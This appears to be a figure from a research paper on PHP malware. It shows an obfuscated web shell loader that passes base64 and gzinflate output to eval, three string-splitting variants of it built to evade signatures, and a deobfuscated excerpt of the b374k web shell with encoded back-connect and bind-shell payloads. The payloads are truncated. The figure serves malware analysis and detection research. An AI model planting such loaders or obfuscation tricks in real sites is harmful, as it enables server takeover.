 1 $s_pass = '4b34f78fbd220513438011562320d47f';
2 $x=gzinflate(base64_decode("7b1pe+O4lSj8OfM88x8
U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsm
zLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZ
PX/5/"));
3 eval('?>'.$x);
(a) Original Malware
10 $s_pass = '4b34f78fbd220513438011562320d47f';
11 eval('$x=gzin'.'flate(base'.'64_de'.'code("7b1p
e+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3Em
Jm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf9
7sMYN0MIA7DsAeZPX/5/"));');
12 eval('?>'.$x);
(b) Malware Variant 1
20 $s_pass = 'b4616d42a983401bcf344f9c18675777';
21 eval('$x=gzi'.'nflate(ba'.'se64_dec'.'ode("7b1p
e+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3Em
Jm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf9
7sMYN0MIA7DsAeZPX/5/"));');
22 eval('?>'.$x);
(c) Malware Variant 2
30 $s_pass = '62908bf72c21a3d8eaa23a55dec98e4b';
31 eval('$x=g'.'zin'.'fla'.'te(base6'.'4_dec'.'ode
("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5Qn
Vw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7P
pQzuf97sMYN0MIA7DsAeZPX/5/"));');
32 eval('?>'.$x);
(d) Malware Variant 3
⋮
40 <?php
41 error_reporting(0); @set_time_limit(0); $s_name
= "b374k"; $s_ver = "2.2"; ... $xback_pl ="dZFfT4
MwFMXf+RQVmSvJEuYzqcmCaJZlYwH0xT+EwVUbR0vaLmZx87P
blq...T48AvMIWsuocP3lWb2pQZp+Q0="; $xbind_pl ="bZ
FvS8MwEMbf51...V7Dvky3ZfgI="; $xback_c = "XVFNawI
xEL0L/o...zh000oZ7hp8fP4B"; ... $buff = "<table
class=\"explore sortable\">
42 <tr><th>name</th><th style=\"width:60px;\">size
</th>..."; ...
43 <?php
44 } ?>
45 </td></tr></table>
46 <p class="footer">Jayalah Indonesiaku &copy;<?php
echo date("Y",time())." ".$s_name; ?></p>
47 </body>
48 </html>
(e) Deobfuscated Malware